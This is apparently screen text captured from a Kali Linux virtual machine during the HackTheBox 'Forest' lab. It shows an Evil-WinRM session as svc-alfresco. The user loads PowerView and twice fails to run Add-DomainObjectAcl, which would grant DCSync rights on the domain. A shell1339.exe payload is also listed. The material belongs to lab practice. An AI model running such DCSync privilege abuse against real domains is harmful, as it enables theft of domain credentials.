 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
-a---- 8/4/2022 8:32 PM 73802 shell1339.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./powerview.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
The term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable pr
ogram. Check the spelling of the name, or if a path was included, verify that the path is correct and try again
.
At line:1 char:1
+ Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Add-DomainObjectAcl:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./powerview.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
The term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable pr
ogram. Check the spelling of the name, or if a path was included, verify that the path is correct and try again
.
At line:1 char:1
+ Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Add-DomainObjectAcl:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . ./powevi
HACK SMARTER
Right Ctrl
11:12 PM
8/4/2022